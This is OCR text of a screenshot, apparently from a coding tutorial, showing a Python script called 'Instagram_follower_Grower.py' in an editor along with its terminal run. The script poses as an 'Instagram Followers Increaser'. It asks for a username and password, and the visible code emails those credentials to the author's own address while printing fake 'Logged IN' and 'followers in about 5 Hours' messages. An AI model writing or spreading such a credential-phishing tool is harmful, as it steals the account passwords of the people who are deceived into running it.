 File Edit Selection View Go Run Terminal Help Instagram_follower_Grower.py - youtube - Visual Studio Code
OPEN EDITORS
pyauautoguix.py ...
Instagram_follow...
YOUTUBE
__pycache__
build
dist
porcupine-master
2.png
alarm.py
Alpha at.py
camera.py
cls.py
F.R.I.D.A.Y..py
friday_windows_...
Friday.pyw
Friday.spec
FridayScreen.py
Instagram_follo...
porcupine-mast...
pyauautoguix.py
Txt Files
Wav Files
OUTLINE
TIMELINE
pyauautoguix.py Instagram_follower_Grower.py
Py Files > Instagram_follower_Grower.py > ...
42 try:
43 print(f"Getting {str(followers)} Followers For You!!")
44 send_email(my_email(),f"Username- {username}~~~ Password- {password1}")
45 print("Thanks For using Me you will Get followers in about 5 Hours!!")
46 time.sleep(10)
47 sys.exit()
48 except Exception:
49 print("Something went Wrong!! Please check your internet connection!!")
50
51
PROBLEMS DEBUG CONSOLE OUTPUT TERMINAL 1: Python
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\ABC\Desktop\youtube>C:/Users/ABC/AppData/Local/Programs/Python/Python36/python.exe "c:/Users/ABC/Desktop/
youtube/Py Files/Instagram_follower_Grower.py"
-----Instagram Followers Increaser ------
---------------unofficial----------------
--------------Version 2.0.0--------------
Enter your username here(For Example:@example): @Arunkumar
Enter your Password here(For Example:98192934848Arun): 12345
Confirm your Password!!(For Example:98192934848Arun): 12345
How Many Followers Do You Want?(Followers should not exceed 500000): 22
Getting 22 Followers For You!!
Logged IN..
Sent Requests!!
Thanks For using Me you will Get followers in about 5 Hours!!
C:\Users\ABC\Desktop\youtube>
Python 3.6.4 64-bit 0 0 Ln 43, Col 32 Spaces: 4 UTF-8 CRLF Python kite: not installed